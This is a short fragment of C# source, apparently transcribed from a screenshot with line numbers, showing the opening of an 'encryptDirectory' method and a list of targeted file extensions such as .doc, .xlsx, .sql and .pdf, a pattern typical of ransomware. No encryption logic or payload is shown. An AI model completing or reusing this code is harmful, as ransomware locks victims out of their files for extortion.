 84 private void encryptDirectory(string location, string password)
85 {
86 string[] source = new string[]
87 {
88 ".txt",
89 ".css",
90 ".html",
91 ".doc",
92 ".docx",
93 ".xls",
94 ".xlsx",
95 ".ppt",
96 ".pptx",
97 ".odt",
98 ".jpg",
99 ".png",
100 ".csv",
101 ".sql",
102 ".mdb",
103 ".sln",
104 ".php",
105 ".asp",
106 ".aspx",
107 ".html",
108 ".xml",
109 ".pdf"
110 };